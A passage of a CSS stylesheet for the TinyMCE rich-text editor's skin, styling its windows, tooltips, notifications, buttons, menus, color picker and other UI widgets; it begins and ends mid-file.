.mce-floatpanel.mce-popover.mce-bottom.mce-start > .mce-arrow, .mce-floatpanel.mce-popover.mce-top.mce-start > .mce-arrow {
    left: 20px
}

.mce-floatpanel.mce-popover.mce-bottom.mce-end, .mce-floatpanel.mce-popover.mce-top.mce-end {
    margin-left: 22px
}

.mce-floatpanel.mce-popover.mce-bottom.mce-end > .mce-arrow, .mce-floatpanel.mce-popover.mce-top.mce-end > .mce-arrow {
    right: 10px;
    left: auto
}

.mce-fullscreen {
    border: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    height: 100%
}

div.mce-fullscreen {
    position: fixed;
    top: 0;
    left: 0
}

#mce-modal-block {
    opacity: 0;
    filter: alpha(opacity=0);
    zoom: 1;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #FFF
}

#mce-modal-block.mce-in {
    opacity: .5;
    filter: alpha(opacity=50);
    zoom: 1
}

.mce-window-move {
    cursor: move
}

.mce-window {
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    background: transparent;
    background: #FFF;
    position: fixed;
    top: 0;
    left: 0;
    opacity: 0;
    transform: scale(.1);
    transition: transform 100ms ease-in, opacity 150ms ease-in
}

.mce-window.mce-in {
    transform: scale(1);
    opacity: 1
}

.mce-window-head {
    padding: 9px 15px;
    border-bottom: 1px solid #c5c5c5;
    position: relative
}

.mce-window-head .mce-close {
    position: absolute;
    right: 0;
    top: 0;
    height: 38px;
    width: 38px;
    text-align: center;
    cursor: pointer
}

.mce-window-head .mce-close i {
    color: #9b9b9b
}

.mce-close:hover i {
    color: #bdbdbd
}

.mce-window-head .mce-title {
    line-height: 20px;
    font-size: 20px;
    font-weight: bold;
    text-rendering: optimizelegibility;
    padding-right: 20px
}

.mce-window .mce-container-body {
    display: block
}

.mce-foot {
    display: block;
    background-color: #FFF;
    border-top: 1px solid #c5c5c5
}

.mce-window-head .mce-dragh {
    position: absolute;
    top: 0;
    left: 0;
    cursor: move;
    width: 90%;
    height: 100%
}

.mce-window iframe {
    width: 100%;
    height: 100%
}

.mce-window-body .mce-listbox {
    border-color: #e2e4e7
}

.mce-window .mce-btn:hover {
    border-color: #c5c5c5
}

.mce-window .mce-btn:focus {
    border-color: #2276d2
}

.mce-window-body .mce-btn, .mce-foot .mce-btn {
    border-color: #c5c5c5
}

.mce-foot .mce-btn.mce-primary {
    border-color: transparent
}

.mce-rtl .mce-window-head .mce-close {
    position: absolute;
    right: auto;
    left: 0
}

.mce-rtl .mce-window-head .mce-dragh {
    left: auto;
    right: 0
}

.mce-rtl .mce-window-head .mce-title {
    direction: rtl;
    text-align: right;
    padding-right: 0;
    padding-left: 20px
}

.mce-tooltip {
    position: absolute;
    padding: 5px;
    opacity: .8;
    filter: alpha(opacity=80);
    zoom: 1;
    margin-top: 1px
}

.mce-tooltip-inner {
    font-size: 11px;
    background-color: #000;
    color: white;
    max-width: 200px;
    padding: 5px 8px 4px 8px;
    text-align: center;
    white-space: normal
}

.mce-tooltip-inner {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    line-height: 0;
    border: 5px dashed #000
}

.mce-tooltip-arrow-n {
    border-bottom-color: #000
}

.mce-tooltip-arrow-s {
    border-top-color: #000
}

.mce-tooltip-arrow-e {
    border-left-color: #000
}

.mce-tooltip-arrow-w {
    border-right-color: #000
}

.mce-tooltip-nw, .mce-tooltip-sw {
    margin-left: -14px
}

.mce-tooltip-ne, .mce-tooltip-se {
    margin-left: 14px
}

.mce-tooltip-n .mce-tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-nw .mce-tooltip-arrow {
    top: 0;
    left: 10px;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-ne .mce-tooltip-arrow {
    top: 0;
    right: 10px;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-s .mce-tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-top-style: solid;
    border-bottom: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-sw .mce-tooltip-arrow {
    bottom: 0;
    left: 10px;
    border-top-style: solid;
    border-bottom: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-se .mce-tooltip-arrow {
    bottom: 0;
    right: 10px;
    border-top-style: solid;
    border-bottom: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-e .mce-tooltip-arrow {
    right: 0;
    top: 50%;
    margin-top: -5px;
    border-left-style: solid;
    border-right: none;
    border-top-color: transparent;
    border-bottom-color: transparent
}

.mce-tooltip-w .mce-tooltip-arrow {
    left: 0;
    top: 50%;
    margin-top: -5px;
    border-right-style: solid;
    border-left: none;
    border-top-color: transparent;
    border-bottom-color: transparent
}

.mce-progress {
    display: inline-block;
    position: relative;
    height: 20px
}

.mce-progress .mce-bar-container {
    display: inline-block;
    width: 100px;
    height: 100%;
    margin-right: 8px;
    border: 1px solid #ccc;
    overflow: hidden
}

.mce-progress .mce-text {
    display: inline-block;
    margin-top: auto;
    margin-bottom: auto;
    font-size: 14px;
    width: 40px;
    color: #595959
}

.mce-bar {
    display: block;
    width: 0;
    height: 100%;
    background-color: #dfdfdf;
    -webkit-transition: width .2s ease;
    transition: width .2s ease
}

.mce-notification {
    position: absolute;
    background-color: #fff;
    padding: 5px;
    margin-top: 5px;
    border-width: 1px;
    border-style: solid;
    border-color: #c5c5c5;
    transition: transform 100ms ease-in, opacity 150ms ease-in;
    opacity: 0;
    box-sizing: border-box
}

.mce-notification.mce-in {
    opacity: 1
}

.mce-notification-success {
    background-color: #dff0d8;
    border-color: #d6e9c6
}

.mce-notification-info {
    background-color: #d9edf7;
    border-color: #779ECB
}

.mce-notification-warning {
    background-color: #fcf8e3;
    border-color: #faebcc
}

.mce-notification-error {
    background-color: #f2dede;
    border-color: #ebccd1
}

.mce-notification.mce-has-close {
    padding-right: 15px
}

.mce-notification .mce-ico {
    margin-top: 5px
}

.mce-notification-inner {
    word-wrap: break-word;
    -ms-word-break: break-all;
    word-break: break-all;
    word-break: break-word;
    -ms-hyphens: auto;
    -moz-hyphens: auto;
    -webkit-hyphens: auto;
    hyphens: auto;
    display: inline-block;
    font-size: 14px;
    margin: 5px 8px 4px 8px;
    text-align: center;
    white-space: normal;
    color: #31708f
}

.mce-notification-inner a {
    text-decoration: underline;
    cursor: pointer
}

.mce-notification .mce-progress {
    margin-right: 8px
}

.mce-notification .mce-progress .mce-text {
    margin-top: 5px
}

.mce-notification *, .mce-notification .mce-progress .mce-text {
    color: #595959
}

.mce-notification .mce-progress .mce-bar-container {
    border-color: #c5c5c5
}

.mce-notification .mce-progress .mce-bar-container .mce-bar {
    background-color: #595959
}

.mce-notification-success *, .mce-notification-success .mce-progress .mce-text {
    color: #3c763d
}

.mce-notification-success .mce-progress .mce-bar-container {
    border-color: #d6e9c6
}

.mce-notification-success .mce-progress .mce-bar-container .mce-bar {
    background-color: #3c763d
}

.mce-notification-info *, .mce-notification-info .mce-progress .mce-text {
    color: #31708f
}

.mce-notification-info .mce-progress .mce-bar-container {
    border-color: #779ECB
}

.mce-notification-info .mce-progress .mce-bar-container .mce-bar {
    background-color: #31708f
}

.mce-notification-warning *, .mce-notification-warning .mce-progress .mce-text {
    color: #8a6d3b
}

.mce-notification-warning .mce-progress .mce-bar-container {
    border-color: #faebcc
}

.mce-notification-warning .mce-progress .mce-bar-container .mce-bar {
    background-color: #8a6d3b
}

.mce-notification-error *, .mce-notification-error .mce-progress .mce-text {
    color: #a94442
}

.mce-notification-error .mce-progress .mce-bar-container {
    border-color: #ebccd1
}

.mce-notification-error .mce-progress .mce-bar-container .mce-bar {
    background-color: #a94442
}

.mce-notification .mce-close {
    position: absolute;
    top: 6px;
    right: 8px;
    font-size: 20px;
    font-weight: bold;
    line-height: 20px;
    color: #9b9b9b;
    cursor: pointer
}

.mce-abs-layout {
    position: relative
}

html .mce-abs-layout-item, .mce-abs-end {
    position: absolute
}

.mce-abs-end {
    width: 1px;
    height: 1px
}

.mce-container-body.mce-abs-layout {
    overflow: hidden
}

.mce-btn {
    border: 1px solid #b3b3b3;
    border-color: transparent transparent transparent transparent;
    position: relative;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    background: white;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-btn:hover, .mce-btn:active {
    background: white;
    color: #595959;
    border-color: #e2e4e7
}

.mce-btn:focus {
    background: white;
    color: #595959;
    border-color: #e2e4e7
}

.mce-btn.mce-disabled button, .mce-btn.mce-disabled:hover button {
    cursor: default;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    opacity: .4;
    filter: alpha(opacity=40);
    zoom: 1
}

.mce-btn.mce-active, .mce-btn.mce-active:hover, .mce-btn.mce-active:focus, .mce-btn.mce-active:active {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    background: #555c66;
    color: white;
    border-color: transparent
}

.mce-btn.mce-active button, .mce-btn.mce-active:hover button, .mce-btn.mce-active i, .mce-btn.mce-active:hover i {
    color: white
}

.mce-btn:hover .mce-caret {
    border-top-color: #b5bcc2
}

.mce-btn.mce-active .mce-caret, .mce-btn.mce-active:hover .mce-caret {
    border-top-color: white
}

.mce-btn button {
    padding: 4px 6px;
    font-size: 14px;
    line-height: 20px;
    *line-height: 16px;
    cursor: pointer;
    color: #595959;
    text-align: center;
    overflow: visible;
    -webkit-appearance: none
}

.mce-btn button::-moz-focus-inner {
    border: 0;
    padding: 0
}

.mce-btn i {
    text-shadow: 1px 1px none
}

.mce-primary.mce-btn-has-text {
    min-width: 50px
}

.mce-primary {
    color: white;
    border: 1px solid transparent;
    border-color: transparent;
    background-color: #2276d2
}

.mce-primary:hover, .mce-primary:focus {
    background-color: #1e6abc;
    border-color: transparent
}

.mce-primary.mce-disabled button, .mce-primary.mce-disabled:hover button {
    cursor: default;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    opacity: .4;
    filter: alpha(opacity=40);
    zoom: 1
}

.mce-primary.mce-active, .mce-primary.mce-active:hover, .mce-primary:not(.mce-disabled):active {
    background-color: #1e6abc;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-primary button, .mce-primary button i {
    color: white;
    text-shadow: 1px 1px none
}

.mce-btn .mce-txt {
    font-size: inherit;
    line-height: inherit;
    color: inherit
}

.mce-btn-large button {
    padding: 9px 14px;
    font-size: 16px;
    line-height: normal
}

.mce-btn-large i {
    margin-top: 2px
}

.mce-btn-small button {
    padding: 1px 5px;
    font-size: 12px;
    *padding-bottom: 2px
}

.mce-btn-small i {
    line-height: 20px;
    vertical-align: top;
    *line-height: 18px
}

.mce-btn .mce-caret {
    margin-top: 8px;
    margin-left: 0
}

.mce-btn-small .mce-caret {
    margin-top: 8px;
    margin-left: 0
}

.mce-caret {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    width: 0;
    height: 0;
    vertical-align: top;
    border-top: 4px solid #b5bcc2;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    content: ""
}

.mce-disabled .mce-caret {
    border-top-color: #aaa
}

.mce-caret.mce-up {
    border-bottom: 4px solid #b5bcc2;
    border-top: 0
}

.mce-btn-flat {
    border: 0;
    background: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    filter: none
}

.mce-btn-flat:hover, .mce-btn-flat.mce-active, .mce-btn-flat:focus, .mce-btn-flat:active {
    border: 0;
    background: #e6e6e6;
    filter: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-btn-has-text .mce-ico {
    padding-right: 5px
}

.mce-rtl .mce-btn button {
    direction: rtl
}

.mce-toolbar .mce-btn-group {
    margin: 0;
    padding: 2px 0
}

.mce-btn-group .mce-btn {
    border-width: 1px;
    margin: 0;
    margin-left: 2px
}

.mce-btn-group:not(:first-child) {
    border-left: 1px solid #d9d9d9;
    padding-left: 0;
    margin-left: 2px
}

.mce-btn-group {
    margin-left: 2px
}

.mce-btn-group .mce-btn.mce-flow-layout-item {
    margin: 0
}

.mce-rtl .mce-btn-group .mce-btn {
    margin-left: 0;
    margin-right: 2px
}

.mce-rtl .mce-btn-group .mce-first {
    margin-right: 0
}

.mce-rtl .mce-btn-group:not(:first-child) {
    border-left: none;
    border-right: 1px solid #d9d9d9;
    padding-right: 4px;
    margin-right: 4px
}

.mce-checkbox {
    cursor: pointer
}

i.mce-i-checkbox {
    margin: 0 3px 0 0;
    border: 1px solid #c5c5c5;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    background-color: white;
    text-indent: -10em;
    overflow: hidden
}

.mce-checked i.mce-i-checkbox {
    color: #595959;
    font-size: 16px;
    line-height: 16px;
    text-indent: 0
}

.mce-checkbox:focus i.mce-i-checkbox, .mce-checkbox.mce-focus i.mce-i-checkbox {
    border: 1px solid #2276d2;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-checkbox.mce-disabled .mce-label, .mce-checkbox.mce-disabled i.mce-i-checkbox {
    color: #bdbdbd
}

.mce-checkbox .mce-label {
    vertical-align: middle
}

.mce-rtl .mce-checkbox {
    direction: rtl;
    text-align: right
}

.mce-rtl i.mce-i-checkbox {
    margin: 0 0 0 3px
}

.mce-combobox {
    position: relative;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    *height: 32px
}

.mce-combobox input {
    border: 1px solid #c5c5c5;
    border-right-color: #c5c5c5;
    height: 28px
}

.mce-combobox.mce-disabled input {
    color: #bdbdbd
}

.mce-combobox .mce-btn {
    border: 1px solid #c5c5c5;
    border-left: 0;
    margin: 0
}

.mce-combobox button {
    padding-right: 8px;
    padding-left: 8px
}

.mce-combobox.mce-disabled .mce-btn button {
    cursor: default;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    opacity: .4;
    filter: alpha(opacity=40);
    zoom: 1
}

.mce-combobox .mce-status {
    position: absolute;
    right: 2px;
    top: 50%;
    line-height: 16px;
    margin-top: -8px;
    font-size: 12px;
    width: 15px;
    height: 15px;
    text-align: center;
    cursor: pointer
}

.mce-combobox.mce-has-status input {
    padding-right: 20px
}

.mce-combobox.mce-has-open .mce-status {
    right: 37px
}

.mce-combobox .mce-status.mce-i-warning {
    color: #c09853
}

.mce-combobox .mce-status.mce-i-checkmark {
    color: #468847
}

.mce-menu.mce-combobox-menu {
    border-top: 0;
    margin-top: 0;
    max-height: 200px
}

.mce-menu.mce-combobox-menu .mce-menu-item {
    padding: 4px 6px 4px 4px;
    font-size: 11px
}

.mce-menu.mce-combobox-menu .mce-menu-item-sep {
    padding: 0
}

.mce-menu.mce-combobox-menu .mce-text, .mce-menu.mce-combobox-menu .mce-text b {
    font-size: 11px
}

.mce-menu.mce-combobox-menu .mce-menu-item-link, .mce-menu.mce-combobox-menu .mce-menu-item-link b {
    font-size: 11px
}

.mce-colorbox i {
    border: 1px solid #c5c5c5;
    width: 14px;
    height: 14px
}

.mce-colorbutton .mce-ico {
    position: relative
}

.mce-colorbutton-grid {
    margin: 4px
}

.mce-colorbutton .mce-preview {
    padding-right: 3px;
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -17px;
    margin-top: 7px;
    background: gray;
    width: 13px;
    height: 2px;
    overflow: hidden
}

.mce-colorbutton.mce-btn-small .mce-preview {
    margin-left: -16px;
    padding-right: 0;
    width: 16px
}

.mce-rtl .mce-colorbutton {
    direction: rtl
}

.mce-rtl .mce-colorbutton .mce-preview {
    margin-left: 0;
    padding-right: 0;
    padding-left: 3px
}

.mce-rtl .mce-colorbutton.mce-btn-small .mce-preview {
    margin-left: 0;
    padding-right: 0;
    padding-left: 2px
}

.mce-rtl .mce-colorbutton .mce-open {
    padding-left: 4px;
    padding-right: 4px;
    border-left: 0
}

.mce-colorpicker {
    position: relative;
    width: 250px;
    height: 220px
}

.mce-colorpicker-sv {
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    height: 100%;
    border: 1px solid #c5c5c5;
    cursor: crosshair;
    overflow: hidden
}

.mce-colorpicker-h-chunk {
    width: 100%
}

.mce-colorpicker-overlay1, .mce-colorpicker-overlay2 {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0
}

.mce-colorpicker-overlay1 {
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=1, startColorstr='#ffffff', endColorstr='#00ffffff');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff', endColorstr='#00ffffff')";
    background: linear-gradient(to right, #fff, rgba(255, 255, 255, 0))
}

.mce-colorpicker-overlay2 {
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#00000000', endColorstr='#000000');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#00000000', endColorstr='#000000')";
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0), #000)
}

.mce-colorpicker-selector1 {
    background: none;
    position: absolute;
    width: 12px;
    height: 12px;
    margin: -8px 0 0 -8px;
    border: 1px solid black;
    border-radius: 50%
}

.mce-colorpicker-selector2 {
    position: absolute;
    width: 10px;
    height: 10px;
    border: 1px solid white;
    border-radius: 50%
}

.mce-colorpicker-h {
    position: absolute;
    top: 0;
    right: 0;
    width: 6.5%;
    height: 100%;
    border: 1px solid #c5c5c5;
    cursor: crosshair
}

.mce-colorpicker-h-marker {
    margin-top: -4px;
    position: absolute;
    top: 0;
    left: -1px;
    width: 100%;
    border: 1px solid black;
    background: white;
    height: 4px;
    z-index: 100
}

.mce-path {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    padding: 8px;
    white-space: normal;
    font-size: inherit
}

.mce-path .mce-txt {
    display: inline-block;
    padding-right: 3px
}

.mce-path .mce-path-body {
    display: inline-block
}

.mce-path-item {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    cursor: pointer;
    color: #595959;
    font-size: inherit;
    text-transform: uppercase
}

.mce-path-item:hover {
    text-decoration: underline
}

.mce-path-item:focus {
    background: #555c66;
    color: white
}

.mce-path .mce-divider {
    display: inline;
    font-size: inherit
}

.mce-disabled .mce-path-item {
    color: #aaa
}

.mce-rtl .mce-path {
    direction: rtl
}

.mce-fieldset {
    border: 0 solid #9E9E9E
}

.mce-fieldset > .mce-container-body {
    margin-top: -15px
}

.mce-fieldset-title {
    margin-left: 5px;
    padding: 0 5px 0 5px
}

.mce-fit-layout {
    display: inline-block;
    *display: inline;
    *zoom: 1
}

.mce-fit-layout-item {
    position: absolute
}

.mce-flow-layout-item {
    display: inline-block;
    *display: inline;
    *zoom: 1
}

.mce-flow-layout-item {
    margin: 2px 0 2px 2px
}

.mce-flow-layout-item.mce-last {
    margin-right: 2px
}

.mce-flow-layout {
    white-space: normal
}

.mce-tinymce-inline .mce-flow-layout {
    white-space: nowrap
}

.mce-rtl .mce-flow-layout {
    text-align: right;
    direction: rtl
}

.mce-rtl .mce-flow-layout-item {
    margin: 2px 2px 2px 0
}

.mce-rtl .mce-flow-layout-item.mce-last {
    margin-left: 2px
}

.mce-iframe {
    border: 0 solid #c5c5c5;
    width: 100%;
    height: 100%
}

.mce-infobox {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    overflow: hidden;
    border: 1px solid red
}

.mce-infobox div {
    display: block;
    margin: 5px
}

.mce-infobox div button {
    position: absolute;
    top: 50%;
    right: 4px;
    cursor: pointer;
    margin-top: -8px;
    display: none
}

.mce-infobox div button:focus {
    outline: 2px solid #e2e4e7
}

.mce-infobox.mce-has-help div {
    margin-right: 25px
}

.mce-infobox.mce-has-help button {
    display: block
}

.mce-infobox.mce-success {
    background: #dff0d8;
    border-color: #d6e9c6
}

.mce-infobox.mce-success div {
    color: #3c763d
}

.mce-infobox.mce-warning {
    background: #fcf8e3;
    border-color: #faebcc
}

.mce-infobox.mce-warning div {
    color: #8a6d3b
}

.mce-infobox.mce-error {
    background: #f2dede;
    border-color: #ebccd1
}

.mce-infobox.mce-error div {
    color: #a94442
}

.mce-rtl .mce-infobox div {
    text-align: right;
    direction: rtl
}

.mce-label {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    overflow: hidden
}

.mce-label.mce-autoscroll {
    overflow: auto
}

.mce-label.mce-disabled {
    color: #aaa
}

.mce-label.mce-multiline {
    white-space: pre-wrap
}

.mce-label.mce-success {
    color: #468847
}

.mce-label.mce-warning {
    color: #c09853
}

.mce-label.mce-error {
    color: #b94a48
}

.mce-rtl .mce-label {
    text-align: right;
    direction: rtl
}

.mce-menubar {
    border: 1px solid #e2e4e7
}

.mce-menubar .mce-menubtn {
    border-color: transparent;
    background: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    filter: none
}

.mce-menubar .mce-menubtn button span {
    color: #595959
}

.mce-menubar .mce-caret {
    border-top-color: #b5bcc2
}

.mce-menubar .mce-active .mce-caret, .mce-menubar .mce-menubtn:hover .mce-caret {
    border-top-color: #b5bcc2
}

.mce-menubar .mce-menubtn:hover, .mce-menubar .mce-menubtn.mce-active, .mce-menubar .mce-menubtn:focus {
    border-color: #e2e4e7;
    background: white;
    filter: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-menubar .mce-menubtn.mce-active {
    border-bottom: none;
    z-index: 65537
}

div.mce-menubtn.mce-opened {
    border-bottom-color: white;
    z-index: 65537
}

.mce-menubtn button {
    color: #595959
}

.mce-menubtn.mce-btn-small span {
    font-size: 12px
}

.mce-menubtn.mce-fixed-width span {
    display: inline-block;
    overflow-x: hidden;
    text-overflow: ellipsis;
    width: 90px
}

.mce-menubtn.mce-fixed-width.mce-btn-small span {
    width: 70px
}

.mce-menubtn .mce-caret {
    *margin-top: 6px
}

.mce-rtl .mce-menubtn button {
    direction: rtl;
    text-align: right
}

.mce-rtl .mce-menubtn.mce-fixed-width span {
    direction: rtl;
    text-align: right
}

.mce-menu-item {
    display: block;
    padding: 6px 4px 6px 4px;
    clear: both;
    font-weight: normal;
    line-height: 20px;
    color: #595959;
    white-space: nowrap;
    cursor: pointer;
    line-height: normal;
    border-left: 4px solid transparent;
    margin-bottom: 1px
}

.mce-menu-item .mce-text, .mce-menu-item .mce-text b {
    line-height: 1;
    vertical-align: initial
}

.mce-menu-item .mce-caret {
    margin-top: 4px;
    margin-right: 6px;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px solid #595959
}

.mce-menu-item .mce-menu-shortcut {
    display: inline-block;
    padding: 0 10px 0 20px;
    color: #aaa
}

.mce-menu-item .mce-ico {
    padding-right: 4px
}

.mce-menu-item:hover, .mce-menu-item:focus {
    background: #ededee
}

.mce-menu-item:hover .mce-menu-shortcut, .mce-menu-item:focus .mce-menu-shortcut {
    color: #aaa
}

.mce-menu-item:hover .mce-text, .mce-menu-item:focus .mce-text, .mce-menu-item:hover .mce-ico, .mce-menu-item:focus .mce-ico {
    color: #595959
}

.mce-menu-item.mce-selected {
    background: #ededee
}

.mce-menu-item.mce-selected .mce-text, .mce-menu-item.mce-selected .mce-ico {
    color: #595959
}

.mce-menu-item.mce-active.mce-menu-item-normal {
    background: #555c66
}

.mce-menu-item.mce-active.mce-menu-item-normal .mce-text, .mce-menu-item.mce-active.mce-menu-item-normal .mce-ico {
    color: white
}

.mce-menu-item.mce-active.mce-menu-item-checkbox .mce-ico {
    visibility: visible
}

.mce-menu-item.mce-disabled, .mce-menu-item.mce-disabled:hover {
    background: white
}

.mce-menu-item.mce-disabled:focus, .mce-menu-item.mce-disabled:hover:focus {
    background: #ededee
}

.mce-menu-item.mce-disabled .mce-text, .mce-menu-item.mce-disabled:hover .mce-text, .mce-menu-item.mce-disabled .mce-ico, .mce-menu-item.mce-disabled:hover .mce-ico {
    color: #aaa
}

.mce-menu-item.mce-menu-item-preview.mce-active {
    border-left: 5px solid #555c66;
    background: white
}

.mce-menu-item.mce-menu-item-preview.mce-active .mce-text, .mce-menu-item.mce-menu-item-preview.mce-active .mce-ico {
    color: #595959
}

.mce-menu-item.mce-menu-item-preview.mce-active:hover {
    background: #ededee
}

.mce-menu-item-link {
    color: #093;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.mce-menu-item-link b {
    color: #093
}

.mce-menu-item-ellipsis {
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.mce-menu-item:hover *, .mce-menu-item.mce-selected *, .mce-menu-item:focus * {
    color: #595959
}

div.mce-menu .mce-menu-item-sep, .mce-menu-item-sep:hover {
    border: 0;
    padding: 0;
    height: 1px;
    margin: 9px 1px;
    overflow: hidden;
    background: transparent;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    cursor: default;
    filter: none
}

div.mce-menu .mce-menu-item b {
    font-weight: bold
}

.mce-menu-item-indent-1 {
    padding-left: 20px
}

.mce-menu-item-indent-2 {
    padding-left: 35px
}

.mce-menu-item-indent-2 {
    padding-left: 35px
}

.mce-menu-item-indent-3 {
    padding-left: 40px
}

.mce-menu-item-indent-4 {
    padding-left: 45px
}

.mce-menu-item-indent-5 {
    padding-left: 50px
}

.mce-menu-item-indent-6 {
    padding-left: 55px
}

.mce-menu.mce-rtl {
    direction: rtl
}

.mce-rtl .mce-menu-item {
    text-align: right;
    direction: rtl;
    padding: 6px 12px 6px 15px
}

.mce-rtl .mce-menu-item .mce-caret {
    margin-left: 6px;
    margin-right: 0;
    border-right: 4px solid #595959;
    border-left: 0
}

.mce-rtl .mce-menu-item.mce-selected .mce-caret, .mce-rtl .mce-menu-item:focus .mce-caret, .mce-rtl .mce-menu-item:hover .mce-caret {
    border-left-color: transparent;
    border-right-color: #595959
}

.mce-rtl .mce-menu-item .mce-ico {
    padding-right: 0;
    padding-left: 4px
}

.mce-throbber {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: .6;
    filter: alpha(opacity=60);
    zoom: 1;
    background: #fff url('../img/ajax-loader.gif') no-repeat center center
}

.mce-throbber-inline {
    position: static;
    height: 50px
}

.mce-menu .mce-throbber-inline {
    height: 25px;
    background-size: contain
}

.mce-menu {
    position: absolute;
    left: 0;
    top: 0;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    background: transparent;
    z-index: 1000;
    padding: 5px 0 5px 0;
    margin: -1px 0 0;
    min-width: 180px;
    background: white;
    border: 1px solid #c5c9cf;
    border: 1px solid #e2e4e7;
    z-index: 1002;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    max-height: 500px;
    overflow: auto;
    overflow-x: hidden
}

.mce-menu.mce-animate {
    opacity: .01;
    transform: rotateY(10deg) rotateX(-10deg);
    transform-origin: left top
}

.mce-menu.mce-menu-align .mce-menu-shortcut, .mce-menu.mce-menu-align .mce-caret {
    position: absolute;
    right: 0
}

.mce-menu i {
    display: none
}

.mce-menu-has-icons i {
    display: inline-block
}

.mce-menu.mce-in.mce-animate {
    opacity: 1;
    transform: rotateY(0) rotateX(0);
    transition: opacity .075s ease, transform .1s ease
}

.mce-menu-sub-tr-tl {
    margin: -6px 0 0 -1px
}

.mce-menu-sub-br-bl {
    margin: 6px 0 0 -1px
}

.mce-menu-sub-tl-tr {
    margin: -6px 0 0 1px
}

.mce-menu-sub-bl-br {
    margin: 6px 0 0 1px
}

.mce-rtl .mce-menu-item .mce-ico {
    padding-right: 0;
    padding-left: 4px
}

.mce-rtl.mce-menu-align .mce-caret, .mce-rtl .mce-menu-shortcut {
    right: auto;
    left: 0
}

.mce-listbox button {
    text-align: left;
    padding-right: 20px;
    position: relative
}

.mce-listbox .mce-caret {
    position: absolute;
    margin-top: -2px;
    right: 8px;
    top: 50%
}

.mce-rtl .mce-listbox .mce-caret {
    right: auto;
    left: 8px
}

.mce-rtl .mce-listbox button {
    padding-right: 10px;
    padding-left: 20px
}

.mce-container-body .mce-resizehandle {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 16px;
    height: 16px;
    visibility: visible;
    cursor: s-resize;
    margin: 0
}

.mce-container-body .mce-resizehandle-both {
    cursor: se-resize
}

i.mce-i-resize {
    color: #595959
}

.mce-selectbox {
    background: #fff;
    border: 1px solid #c5c5c5
}

.mce-slider {
    border: 1px solid #c5c5c5;
    background: #fff;
    width: 100px;
    height: 10px;
    position: relative;
    display: block
}

.mce-slider.mce-vertical {
    width: 10px;
    height: 100px
}

.mce-slider-handle {
    border: 1px solid #c5c5c5;
    background: #e6e6e6;
    display: block;
    width: 13px;
    height: 13px;
    position: absolute;
    top: 0;
    left: 0;
    margin-left: -1px;
    margin-top: -2px
}

.mce-slider-handle:focus {
    border-color: #2276d2
}

.mce-spacer {
    visibility: hidden
}

.mce-splitbtn:hover .mce-open {
